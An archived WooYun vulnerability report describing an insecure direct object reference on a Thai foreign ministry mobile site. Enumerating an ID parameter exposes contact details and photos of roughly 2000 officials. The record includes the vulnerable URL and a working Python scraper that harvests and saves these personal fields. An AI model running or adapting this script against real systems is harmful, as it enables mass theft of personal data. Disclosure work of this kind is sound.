乌云(WooYun.org)历史漏洞查询---http://wy.zone.ci/
乌云 Drops 文章在线浏览--------http://drop.zone.ci/
2015-09-24: 细节已通知厂商并且等待厂商处理中 2015-09-28: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开 2015-10-08: 细节向核心白帽子及相关领域专家公开 2015-10-18: 细节向普通白帽子公开 2015-10-28: 细节向实习白帽子公开 2015-11-12: 细节向公众公开
懂一个人也许要忍耐要经过了意外才了解所谓的爱

越权访问地址:http://m.mfa.go.th/ajax/ajaxOrgMember.php?dID=N,遍历N即可(我遍历到了300)大概有2000左右的高级官员的电话,邮箱,职位部门以及个人照片
http://m.mfa.go.th/ajax/ajaxOrgMember.php?dID=1

写了个简单的脚本,跑出来了大概近2000信息。
#! /usr/bin/env python#coding=utf-8import sysimport requestsimport tablibfrom bs4 import BeautifulSoupinfolist =[]url = "http://m.mfa.go.th/ajax/ajaxOrgMember.php?dID="content = '';def initCode(): reload(sys) sys.setdefaultencoding('utf8') def getContent(url): try: response = requests.get(url,timeout=2) response.raise_for_status() response.encoding = 'utf-8' getPersonInfo(response.text) sys.stdout.write('ing...\n') sys.stdout.flush() except Exception,ex: print Exception,":",exdef getPersonInfo(html): global infolist soup = BeautifulSoup(html,'lxml') infobox = soup.findAll("dl",attrs={"class":"info"}) for i in range(len(infobox)-1): infodir = {"name":"","position":"","department":"","tel":"","email":""} if infobox[i+1].dd==None: infodir['name'] = 'name' else: infodir['name'] = infobox[i+1].dd.text.encode('utf-8') if infobox[i+1].find(attrs={"class":"position"})==None: infodir['position'] = 'position' else: infodir['position'] = infobox[i+1].find(attrs={"class":"position"}).text.encode('utf-8') if infobox[i+1].find(attrs={"class":"department"})==None: infodir['department'] = 'department' else: infodir['department'] = infobox[i+1].find(attrs={"class":"department"}).text.encode('utf-8') if infobox[i+1].find(attrs={"class":"tel"})==None: infodir['tel'] = 'tel' else: infodir['tel'] = infobox[i+1].find(attrs={"class":"tel"}).text.encode('utf-8') if infobox[i+1].find(attrs={"class":"email"})==None: infodir['email'] = 'email' else: infodir['email'] = infobox[i+1].find(attrs={"class":"email"}).text.encode('utf-8') infolist.append(infodir) def saveContent(infolist): headers = ('name','position','department','tel','email') data=[] data = tablib.Dataset(*data, headers=headers) for i in range(len(infolist)): #print infolist[i]['name'] data.append((infolist[i]['name'],infolist[i]['position'],infolist[i]['department'],infolist[i]['tel'],infolist[i]['email'])) with open('data.html', 'a') as f: f.write(data.html) if __name__ == "__main__": initCode() for i in range(300): getContent(url+str(i)) saveContent(infolist)
你们更专业
危害等级:中
漏洞Rank:7
确认时间:2015-09-28 19:33
暂无